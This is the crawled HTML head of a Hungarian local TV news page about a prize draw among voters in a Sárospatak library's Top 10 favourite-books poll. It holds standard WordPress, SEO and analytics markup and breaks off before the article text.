

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/
body_size: 17648
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Kisorsolták a nyerteseket a Pataki Köny Top 10-es szavazás résztvevői közül - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="A sárospatakiak legkedveltebb könyveinek listáját állítják össze a Művelődés Háza és Könyvtárának do"/>
<meta property="og:url" content="http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kisorsolták a nyerteseket a Pataki Köny Top 10-es szavazás résztvevői közül - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kisorsolták a nyerteseket a Pataki Köny Top 10-es szavazás résztvevői közül - Zemplén TV" />
	<meta property="og:description" content="A sárospatakiak legkedveltebb könyveinek listáját állítják össze a Művelődés Háza és Könyvtárának dolgozói. Az intézmény így csatlakozott az országos könyvtári napokhoz. Az elmúlt héten összeszámlálták a szavazatokat, a voksolók között pedig nyereményeket sorsoltak ki. A top10-es listát a könyvtárosok állítják össze a leadott szavazatok alapján." />
	<meta property="og:url" content="http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2013-10-18T12:56:37+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/","url":"http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/","name":"Kisorsolták a nyerteseket a Pataki Köny Top 10-es szavazás résztvevői közül - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-10-18T12:56:37+00:00","dateModified":"2013-10-18T12:56:37+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Kisorsolták a nyerteseket a Pataki Köny Top 10-es szavazás résztvevői közül"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Kisorsolták a nyerteseket a Pataki Köny Top 10-es szavazás résztvevői közül hozzászólás hírcsatorna" href="http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/42277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=42277' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fkisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fkisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Kisorsolták a nyerteseket a Pataki Köny Top 10-es szavazás résztvevői közül" />
<meta property="og:url" content="http://www.zemplentv.hu/kisorsoltak-a-nyerteseket-a-pataki-kony-top-10-es-szavazas-resztvevoi-kozul/" />
<meta property="og:description" content="A sárospatakiak legkedveltebb könyveinek listáját állítják össze a Művelődés Háza és Könyvtárának dolgozói. Az intézmény így csatlakozott az országos könyvtári napokhoz. Az elmúlt héten összeszámlálták a szavazatokat, a voksolók között pedig nyereményeket sorsoltak ki. A top10-es listát a könyvtárosok állítják össze a leadott szavazatok alapján." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
